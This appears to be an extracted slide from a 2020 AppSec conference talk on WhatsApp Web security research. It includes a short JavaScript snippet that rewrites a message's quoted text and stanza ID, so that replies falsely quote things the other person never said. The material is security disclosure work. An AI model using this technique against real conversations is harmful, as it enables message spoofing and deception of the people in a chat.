 Global AppSec | 2020 Virtual Meeting
How It All Started
● Always travel with a laptop 💻
● Researching WhatsApp in Peru
○ Manipulate messages via WhatsApp Web
○ Achievement #1 🏆 - reply text fabrication
● Nothing more than just “cool”
○ Pause research
○ Later on finding is published by CheckPoint
● Stop researching and keep on traveling ✌
● Back home
○ PerimeterX
● Revive the research (2 years later)
e = {
__x_body: "Why would you say that?!",
__x_type: "chat",
__x_quotedMsg: {
body: "I think you are the best!",
type: "chat",
mentionedJidList: [],
isForwarded: false,
labels: [],
},
__x_quotedStanzaID: "3EBBE42AC64D3D9BC5E7",
};
So essentially, I discovered that by simply running:
e.__x_quotedMsg.body = "I think you are the worst!"; // alter the text
e.__x_quotedStanzaID = e.__x_quotedStanzaID + "_"; // change the id of the
before allowing the message send to execute, you'll get this:
I think you are the best! 20:17 ✓
You
I think you are the worst!
Why would you say that?! 20:17 ✓
(This works for WhatsApp iOS/Android/Windows Desktop/Mac Desktop/Web)
Gal Weizman
PerimeterX
Pwning WhatsApp
The Dark Side Of Web-based Messaging Apps